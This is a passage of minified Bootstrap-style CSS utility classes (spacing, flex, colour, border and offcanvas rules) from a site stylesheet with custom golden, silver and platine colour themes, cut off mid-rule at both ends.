infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;color:#2e2e2e;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.7}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.placeholder{background-color:currentColor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.amcharts-period-input-selected:before,.placeholder.amcharts-period-input:before,.placeholder.btn:before{content:"";display:inline-block}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{animation:placeholder-wave 2s linear infinite;mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-size:200% 100%}@keyframes placeholder-wave{to{mask-position:-200% 0}}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#f0d7a5}.link-primary:focus,.link-primary:hover{color:#f3dfb7}.link-secondary{color:#363636}.link-secondary:focus,.link-secondary:hover{color:#2b2b2b}.link-success{color:#54bb83}.link-success:focus,.link-success:hover{color:#76c99c}.link-info{color:#76bdff}.link-info:focus,.link-info:hover{color:#91caff}.link-warning{color:#ff8d23}.link-warning:focus,.link-warning:hover{color:#ffa44f}.link-danger{color:#ed5454}.link-danger:focus,.link-danger:hover{color:#f17676}.link-light,.link-light:focus,.link-light:hover{color:#fff}.link-dark,.link-dark:focus,.link-dark:hover{color:#000}.link-darker{color:#232323}.link-darker:focus,.link-darker:hover{color:#1c1c1c}.link-golden{color:#f0d7a5}.link-golden:focus,.link-golden:hover{color:#f3dfb7}.link-silver{color:#bdbdbd}.link-silver:focus,.link-silver:hover{color:#cacaca}.link-platine{color:#b2c3cf}.link-platine:focus,.link-platine:hover{color:#c1cfd9}.link-grey{color:#2e2e2e}.link-grey:focus,.link-grey:hover{color:#252525}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.85714%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 15px 15px rgba(0,0,0,.1)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#f0d7a5!important}.border-secondary{border-color:#363636!important}.border-success{border-color:#54bb83!important}.border-info{border-color:#76bdff!important}.border-warning{border-color:#ff8d23!important}.border-danger{border-color:#ed5454!important}.border-light{border-color:#fff!important}.border-dark{border-color:#000!important}.border-darker{border-color:#232323!important}.border-golden{border-color:#f0d7a5!important}.border-silver{border-color:#bdbdbd!important}.border-platine{border-color:#b2c3cf!important}.border-grey{border-color:#2e2e2e!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.m-n1{margin:-.25rem!important}.m-n2{margin:-.5rem!important}.m-n3{margin:-1rem!important}.m-n4{margin:-1.5rem!important}.m-n5{margin:-3rem!important}.mx-n1{margin-left:-.25rem!important;margin-right:-.25rem!important}.mx-n2{margin-left:-.5rem!important;margin-right:-.5rem!important}.mx-n3{margin-left:-1rem!important;margin-right:-1rem!important}.mx-n4{margin-left:-1.5rem!important;margin-right:-1.5rem!important}.mx-n5{margin-left:-3rem!important;margin-right:-3rem!important}.my-n1{margin-bottom:-.25rem!important;margin-top:-.25rem!important}.my-n2{margin-bottom:-.5rem!important;margin-top:-.5rem!important}.my-n3{margin-bottom:-1rem!important;margin-top:-1rem!important}.my-n4{margin-bottom:-1.5rem!important;margin-top:-1.5rem!important}.my-n5{margin-bottom:-3rem!important;margin-top:-3rem!important}.mt-n1{margin-top:-.25rem!important}.mt-n2{margin-top:-.5rem!important}.mt-n3{margin-top:-1rem!important}.mt-n4{margin-top:-1.5rem!important}.mt-n5{margin-top:-3rem!important}.me-n1{margin-right:-.25rem!important}.me-n2{margin-right:-.5rem!important}.me-n3{margin-right:-1rem!important}.me-n4{margin-right:-1.5rem!important}.me-n5{margin-right:-3rem!important}.mb-n1{margin-bottom:-.25rem!important}.mb-n2{margin-bottom:-.5rem!important}.mb-n3{margin-bottom:-1rem!important}.mb-n4{margin-bottom:-1.5rem!important}.mb-n5{margin-bottom:-3rem!important}.ms-n1{margin-left:-.25rem!important}.ms-n2{margin-left:-.5rem!important}.ms-n3{margin-left:-1rem!important}.ms-n4{margin-left:-1.5rem!important}.ms-n5{margin-left:-3rem!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.card.card-well,.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.425rem + 2.1vw)!important}.fs-2{font-size:calc(1.375rem + 1.5vw)!important}.fs-3{font-size:calc(1.355rem + 1.26vw)!important}.fs-4{font-size:calc(1.325rem + .9vw)!important}.fs-5{font-size:calc(1.275rem + .3vw)!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:600!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-darker{--bs-text-opacity:1;color:rgba(var(--bs-darker-rgb),var(--bs-text-opacity))!important}.text-golden{--bs-text-opacity:1;color:rgba(var(--bs-golden-rgb),var(--bs-text-opacity))!important}.text-silver{--bs-text-opacity:1;color:rgba(var(--bs-silver-rgb),var(--bs-text-opacity))!important}.text-platine{--bs-text-opacity:1;color:rgba(var(--bs-platine-rgb),var(--bs-text-opacity))!important}.text-grey{--bs-text-opacity:1;color:rgba(var(--bs-grey-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.performance-na,.text-muted{--bs-text-opacity:1;color:#9c9c9c!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-darker{--bs-bg-opacity:1;background-color:rgba(var(--bs-darker-rgb),var(--bs-bg-opacity))!important}.bg-golden{--bs-bg-opacity:1;background-color:rgba(var(--bs-golden-rgb),var(--bs-bg-opacity))!important}.bg-silver{--bs-bg-opacity:1;background-color:rgba(var(--bs-silver-rgb),var(--bs-bg-opacity))!important}.bg-platine{--bs-bg-opacity:1;background-color:rgba(var(--bs-platine-rgb),var(--bs-bg-opacity))!important}.article-sidebox,.bg-grey{--bs-bg-opacity:1;background-color:rgba(var(--bs-grey-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.m-sm-n1{margin:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.m-sm-n3{margin:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mx-sm-n1{margin-left:-.25rem!important;margin-right:-.25rem!important}.mx-sm-n2{margin-left:-.5rem!important;margin-right:-.5rem!important}.mx-sm-n3{margin-left:-1rem!important;margin-right:-1rem!important}.mx-sm-n4{margin-left:-1.5rem!important;margin-right:-1.5rem!important}.mx-sm-n5{margin-left:-3rem!important;margin-right:-3rem!important}.my-sm-n1{margin-bottom:-.25rem!important;margin-top:-.25rem!important}.my-sm-n2{margin-bottom:-.5rem!important;margin-top:-.5rem!important}.my-sm-n3{margin-bottom:-1rem!important;margin-top:-1rem!important}.my-sm-n4{margin-bottom:-1.5rem!important;margin-top:-1.5rem!important}.my-sm-n5{margin-bottom:-3rem!important;margin-top:-3rem!important}.mt-sm-n1{margin-top:-.25rem!important}.mt-sm-n2{margin-top:-.5rem!important}.mt-sm-n3{margin-top:-1rem!important}.mt-sm-n4{margin-top:-1.5rem!important}.mt-sm-n5{margin-top:-3rem!important}.me-sm-n1{margin-right:-.25rem!important}.me-sm-n2{margin-right:-.5rem!important}.me-sm-n3{margin-right:-1rem!important}.me-sm-n4{margin-right:-1.5rem!important}.me-sm-n5{margin-right:-3rem!important}.mb-sm-n1{margin-bottom:-.25rem!important}.mb-sm-n2{margin-bottom:-.5rem!important}.mb-sm-n3{margin-bottom:-1rem!important}.mb-sm-n4{margin-bottom:-1.5rem!important}.mb-sm-n5{margin-bottom:-3rem!important}.ms-sm-n1{margin-left:-.25rem!important}.ms-sm-n2{margin-left:-.5rem!important}.ms-sm-n3{margin-left:-1rem!important}.ms-sm-n4{margin-left:-1.5rem!important}.ms-sm-n5{margin-left:-3rem!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media 